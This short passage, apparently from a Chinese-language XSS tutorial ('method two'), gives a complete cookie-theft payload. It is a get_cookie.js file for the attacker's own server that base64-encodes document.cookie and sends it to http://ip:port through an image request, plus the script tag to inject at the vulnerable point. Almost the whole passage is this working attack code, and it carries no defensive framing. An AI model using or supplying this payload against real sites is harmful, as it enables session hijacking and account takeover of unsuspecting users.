 方式二
在自己的服务器新建get_cookie.js文件
var img = document.createElement("img");
img.src = "http://ip:port/?q="+btoa(document.cookie);
document.body.appendChild(img);
然后在漏洞点插入
<script src=http://ip:port/get_cookie.js ></script>